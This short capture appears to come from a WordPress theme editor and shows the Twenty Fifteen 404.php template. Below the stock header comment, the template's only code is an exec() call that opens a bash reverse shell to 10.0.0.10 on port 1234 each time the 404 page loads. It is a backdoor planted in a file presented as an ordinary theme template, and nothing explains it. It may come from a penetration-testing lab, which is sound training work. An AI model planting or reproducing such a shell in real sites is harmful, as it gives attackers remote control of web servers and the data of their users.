 Edit Themes
Twenty Fifteen: 404 Template (404.php)
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.10/1234 0>&1'");